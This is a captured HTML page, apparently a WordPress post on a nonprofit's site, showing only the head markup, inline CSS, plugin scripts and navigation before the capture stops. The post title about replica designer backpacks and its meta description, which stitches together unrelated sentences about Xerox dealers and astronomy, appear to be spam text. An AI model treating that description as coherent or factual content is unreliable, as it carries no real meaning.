

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/
body_size: 17891
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Over the replica designer backpacks past 20 years - Minyan Shelanu" />
	<meta property="og:description" content="6. Click &#8220;Go,&#8221; located directly beneath the Find Locations Within options. A list of Xerox dealers in your area who can meet the needs you specified will appear. Astronomers think that our entire Solar System started out as a giant..." />
	<meta property="og:url" content="https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2013-11-16T02:30:24+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:30:16+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/","url":"https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/","name":"Over the replica designer backpacks past 20 years - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2013-11-16T02:30:24+00:00","dateModified":"2019-03-22T19:30:16+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Over the replica designer backpacks past 20 years"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Over the replica designer backpacks past 20 years Comments Feed" href="https://minyanshelanu.org/over-the-replica-designer-backpacks-past-20-years/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fover-the-replica-designer-backpacks-past-20-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fover-the-replica-designer-backpacks-past-20-years%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"0c3ae4a51d","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=1211' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1211 single-format-standard wp-theme-minyan post_over-the-replica-designer-backpacks-past-20-years">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Over the replica designer backpacks past 20 years</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
